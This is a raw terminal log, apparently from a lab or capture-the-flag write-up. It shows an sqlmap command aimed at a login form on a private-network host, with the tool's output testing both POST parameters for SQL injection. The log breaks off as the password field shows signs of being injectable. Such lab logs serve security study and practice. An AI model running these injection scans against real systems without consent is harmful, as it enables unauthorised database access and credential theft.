 root@kali:~/projects/PercussiveElbow.github.io# sqlmap -u "http://192.168.56.104/checklogin.php" --data="myusername=username&mypassword=password"
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:44:53
[18:44:53] [INFO] testing connection to the target URL
[18:44:53] [INFO] heuristics detected web page charset 'ascii'
[18:44:53] [INFO] testing if the target URL is stable
[18:44:54] [INFO] target URL is stable
[18:44:54] [INFO] testing if POST parameter 'myusername' is dynamic
[18:44:54] [WARNING] POST parameter 'myusername' does not appear dynamic
[18:44:54] [WARNING] heuristic (basic) test shows that POST parameter 'myusername' might not be injectable
[18:44:54] [INFO] testing for SQL injection on POST parameter 'myusername'
[18:44:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:44:54] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:44:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[18:44:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:44:54] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[18:44:54] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:44:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[18:44:54] [INFO] testing 'MySQL inline queries'
[18:44:54] [INFO] testing 'PostgreSQL inline queries'
[18:44:54] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:44:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[18:44:54] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:44:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:44:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:44:55] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[18:44:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:44:55] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:44:55] [INFO] testing 'Oracle AND time-based blind'
[18:44:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:44:55] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
[18:44:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:44:56] [WARNING] POST parameter 'myusername' is not injectable
[18:44:56] [INFO] testing if POST parameter 'mypassword' is dynamic
[18:44:56] [WARNING] POST parameter 'mypassword' does not appear dynamic
[18:44:56] [INFO] heuristic (basic) test shows that POST parameter 'mypassword' might be injectable (possible DBMS: 'MySQL')
[18:44:56] [INFO] testing for SQL injection on POST parameter 'mypassword'